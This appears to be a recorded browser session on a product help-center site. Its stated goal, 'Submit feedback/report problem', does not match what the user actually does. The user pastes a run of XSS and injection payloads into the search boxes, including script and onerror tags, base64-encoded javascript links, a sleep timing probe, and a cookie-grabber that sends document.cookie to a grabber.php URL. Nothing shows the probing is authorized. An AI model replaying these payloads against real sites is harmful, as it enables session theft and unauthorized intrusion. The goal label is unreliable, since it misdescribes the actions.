Goal: Submit feedback/report problem: Submit feedback/report problem


click at [223, 149] on link "QwilrPay" at bounding box center [226, 152] width 20 height 8

click at [91, 76] on input "Search" at bounding box center [116, 77] width 88 height 14
paste input "W2FdKGphdmFzY3JpcHQ6cHJvbXB0KGRvY3VtZW50LmNvb2tpZSkp"
type input "W2FdKGphdmFzY3JpcHQ6cHJvbXB0KGRvY3VtZW50LmNvb2tpZSkp"
drag, startPoint x: 154, startPoint y: 75, endPoint x: 152, endPoint y: 79, distance: 4.3

click at [153, 76] on icon "submit" at bounding box center [153, 77] width 6 height 6

scroll to position [1266, 0]

click at [297, 127] on img at bounding box center [325, 38] width 172 height 284
click at [300, 114] on img at bounding box center [325, 38] width 172 height 284

scroll to position [3059, 0]

click at [304, 142] on img at bounding box center [324, 251] width 237 height 219

scroll to position [0, 0]

click at [85, 117] on link "CRM - HubSpot" at bounding box center [99, 116] width 44 height 14

click at [136, 77] on input "Search" at bounding box center [124, 77] width 88 height 14
click at [134, 77] on input "Search" at bounding box center [124, 77] width 88 height 14
paste input "<script>alert('XSS')</script>"
type input "<script>alert('XSS')</script>"

click at [114, 81] on input "Search" at bounding box center [124, 77] width 88 height 14
type input "PING"

drag, startPoint x: 100, startPoint y: 80, endPoint x: 46, endPoint y: 84, distance: 54.1
click at [80, 84] on input "PING" at bounding box center [124, 77] width 88 height 14
type input "ping"
drag, startPoint x: 135, startPoint y: 82, endPoint x: 44, endPoint y: 79, distance: 91.0
click at [80, 79] on input "ping" at bounding box center [124, 77] width 88 height 14

paste input "sleep+5"
type input "sleep+5"

drag, startPoint x: 105, startPoint y: 62, endPoint x: 77, endPoint y: 82, distance: 34.8
click at [80, 72] on input "sleep+5" at bounding box center [124, 77] width 88 height 14
drag, startPoint x: 112, startPoint y: 67, endPoint x: 76, endPoint y: 60, distance: 36.6
click at [80, 70] on input "sleep+5" at bounding box center [124, 77] width 88 height 14
drag, startPoint x: 61, startPoint y: 80, endPoint x: 43, endPoint y: 80, distance: 18.0

click at [80, 80] on input "sleep+5" at bounding box center [124, 77] width 88 height 14
paste input "<script>document.location='http://localhost/XSS/grabber.php?c='+document.cookie…"
type input "<script>document.location='http://localhost/XSS/grabber.php?c='+document.cookie…"
click at [95, 72] on input "sleep+5" at bounding box center [124, 77] width 88 height 14

drag, startPoint x: 83, startPoint y: 73, endPoint x: 0, endPoint y: 75, distance: 82.5
click at [80, 75] on input "sleep+5" at bounding box center [124, 77] width 88 height 14
click at [122, 81] on input "sleep+5" at bounding box center [124, 77] width 88 height 14
paste input "[a](javascript:prompt(document.cookie))"
type input "sleep+5[a](javascript:prompt(document.cookie))"

scroll to position [0, 80]

drag, startPoint x: 109, startPoint y: 78, endPoint x: 26, endPoint y: 83, distance: 83.0
click at [72, 83] on input "sleep+5" at bounding box center [116, 77] width 88 height 14
paste input "[a](javascript:prompt(document.cookie))"
type input "[a](javascript:prompt(document.cookie))"

drag, startPoint x: 105, startPoint y: 78, endPoint x: 9, endPoint y: 79, distance: 95.9
click at [72, 79] on input "sleep+5" at bounding box center [116, 77] width 88 height 14
paste input "VzJGZEtHcGhkbUZ6WTNKcGNIUTZjSEp2YlhCMEtHUnZZM1Z0Wlc1MExtTnZiMnRwWlNrcA=="
type input "VzJGZEtHcGhkbUZ6WTNKcGNIUTZjSEp2YlhCMEtHUnZZM1Z0Wlc1MExtTnZiMnRwWlNrcA=="

click at [432, 96] on link "Print this Article" at bounding box center [433, 93] width 6 height 8
click at [434, 93] on icon "Print this Article" at bounding box center [433, 93] width 6 height 6

click at [434, 93] on icon "Print this Article" at bounding box center [433, 93] width 6 height 6
click at [433, 94] on icon "Print this Article" at bounding box center [433, 93] width 6 height 6

scroll to position [37, 0]

drag, startPoint x: 152, startPoint y: 39, endPoint x: 121, endPoint y: 37, distance: 30.8
click at [137, 37] on input "Search" at bounding box center [181, 40] width 88 height 14
paste input "<img src=x onerror=alert(1)>"
type input "<img src=x onerror=alert(1)>"

click at [218, 44] on button "Toggle Search" at bounding box center [218, 40] width 6 height 14

click at [194, 102] on div "Search results for VzJGZEtHcGhkbUZ6WTNKcGNIUTZjSEp2YlhCMEtHUnZZM1Z0Wlc1MExtTnZi…" at bounding box center [315, 174] width 273 height 209

scroll to position [0, 59]

drag, startPoint x: 214, startPoint y: 119, endPoint x: 523, endPoint y: 120, distance: 309.3
click at [465, 120] on html "Toggle Navigation Home Getting Started Creating & Editing Pages Sharing & Analy…" at bounding box center [203, 164] width 524 height 329

scroll to position [0, 0]

click at [470, 209] on body "Toggle Navigation Home Getting Started Creating & Editing Pages Sharing & Analy…" at bounding box center [784, 147] width 1568 height 296

drag, startPoint x: 1233, startPoint y: 110, endPoint x: 720, endPoint y: 120, distance: 513.1
click at [470, 120] on div "Search results for VzJGZEtHcGhkbUZ6WTNKcGNIUTZjSEp2YlhCMEtHUnZZM1Z0Wlc1MExtTnZi…" at bounding box center [832, 156] width 245 height 188
copy strong "VzJGZEtHcGhkbUZ6WTNKcGNIUTZjSEp2YlhCMEtHUnZZM1Z0Wlc1MExtTnZiMnRwWlNrcA=="

click at [185, 80] on input "VzJGZEtHcGhkbUZ6WTNKcGNIUTZjSEp2YlhCMEtHUnZZM1Z0Wlc1MExtTnZiMnRwWlNrcA==" at bounding box center [181, 77] width 88 height 14
paste input "<div onclick=alert(1)>Click me</div>"
type input "<div onclick=alert(1)>Click me</div>"

click at [176, 43] on input "Search" at bounding box center [181, 40] width 88 height 14
paste input "<div onclick=alert(1)>Click me</div>"
type input "<div onclick=alert(1)>Click me</div>"
click at [218, 43] on button "Toggle Search" at bounding box center [218, 40] width 6 height 14

click at [161, 21] on img at bounding box center [158, 21] width 42 height 26
